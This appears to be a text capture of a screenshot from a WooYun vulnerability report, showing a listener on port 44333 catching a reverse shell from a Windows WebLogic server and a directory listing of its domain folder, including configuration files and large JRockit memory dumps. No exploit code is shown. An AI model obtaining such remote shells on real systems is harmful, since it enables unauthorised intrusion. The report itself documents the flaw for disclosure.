 listening on [any] 44333 ...
connect to ] from 146.187.138.61.adsl-pool.jlccptt.net.cn [61.138
.187.146] 14496
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\mydomain>dir
dir
驱动器 D 中的卷没有标签。
卷的序列号是 F84F-32B9
d:\bea\user_projects\domains\mydomain 的目录
2015/12/17 15:16 <DIR> .
2015/12/17 15:16 <DIR> ..
2014/09/02 15:07 <DIR> autodeploy
2014/09/02 15:07 <DIR> bin
2014/09/02 15:07 <DIR> config
2014/09/02 15:07 <DIR> console-ext
2014/10/21 15:58 <DIR> defaultroot
2014/09/24 15:08 <DIR> dll
2013/09/16 11:29 34 edit.lok
2014/09/02 15:07 <DIR> exchange
2013/09/02 13:55 466 fileRealm.properties
2014/09/24 15:08 <DIR> ftpfile
2014/09/02 15:07 <DIR> init-info
2015/12/17 15:16 21,279 jrockit.1308.dump
2015/12/17 15:16 1,710,827,828 jrockit.1308.mdmp
2015/06/16 01:29 15,380 jrockit.23616.dump
2015/06/16 01:29 1,663,009,855 jrockit.23616.mdmp
2015/11/15 00:45 16,706 jrockit.3660.dump
2015/11/15 00:45 1,700,893,110 jrockit.3660.mdmp
2015/11/17 20:54 16,089 jrockit.5744.dump
2015/11/17 20:54 1,637,971,774 jrockit.5744.mdmp
2014/09/24 15:19 <DIR> lib
www.wooyun.org